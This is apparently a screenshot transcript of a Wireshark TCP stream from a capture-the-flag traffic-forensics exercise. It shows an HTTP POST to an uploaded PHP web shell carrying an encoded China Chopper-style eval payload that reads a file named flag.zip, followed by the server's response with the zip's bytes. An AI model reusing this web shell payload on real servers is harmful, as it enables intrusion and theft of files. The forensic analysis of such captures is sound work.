 Wireshark · 追踪 TCP 流 (tcp.stream eq 1208) · attack.pcapng
POST /fittingroom/upload/Q.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 101.159.98.98
Content-Type: application/x-www-form-urlencoded
Referer: http://172.16.1.101/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 172.16.1.101
Content-Length: 508
Connection: Close
alpha=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19
ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZ
XRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5C%5CphpStudy%5C%5CWWW%5
C%5Cfittingroom%5C%5Cupload%5C%5Cflag.zipHTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 20:19:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 180
Connection: close
Content-Type: text/html
->|PK.........aIM..>.............flag.txtK.IL..M..K-*V.M.N-..Ry..PK..?... ....aIM..>...........$....... .......flag.txt
. ...........&C._..y]&C._.....,._..PK..........Z...>.....|<-